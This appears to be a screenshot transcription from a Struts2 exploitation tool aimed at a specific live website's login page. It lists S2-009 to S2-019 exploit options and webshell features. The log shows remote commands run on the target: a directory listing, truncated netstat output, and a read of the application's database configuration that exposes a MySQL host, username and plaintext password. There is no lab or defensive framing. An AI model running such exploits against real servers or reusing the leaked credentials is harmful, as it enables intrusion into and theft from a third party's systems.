 目标: http://www.yc51890.com/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /work/51890/web/WEB-INF/classes/yc 执行 保存结果 清空结果
tcp 0 0 :::3306 :::* LISTEN
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18443 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18484 CLOSE_WAIT
tcp 0 0 ::ffff:10.10.10.250:58571 ::ffff:10.10.10.250:3306 ESTABLISHED
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18540 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18446 CLOSE_WAIT
tcp 0 0 ::ffff:10.10.10.250:3306 ::ffff:10.10.10.250:58547 ESTABLISHED
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18473 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18488 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18547 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18495 CLOSE_WAIT
tcp 0 0 ::ffff:10.10.10.250:58572 ::ffff:10.10.10.250:3306 ESTABLISHED
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18505 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18523 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18496 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18529 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18551 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18532 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18414 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18462 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18449 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18536 CLOSE_WAIT
tcp 0 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:56022 ESTABLISHED
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18511 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.250:80 ::ffff:10.10.10.254:18466 CLOSE_WAIT
tcp 1 0 ::ffff:10.10.10.25
★K8cmd-> cat /work/51890/web/WEB-INF/classes/dataSource.properties
driver=com.mysql.jdbc.Driver
url=jdbc\:mysql\://10.10.10.250\:3306/51890?useUnicode\=true&characterEncoding\=UTF-8
user=ycbm
password=yc5189000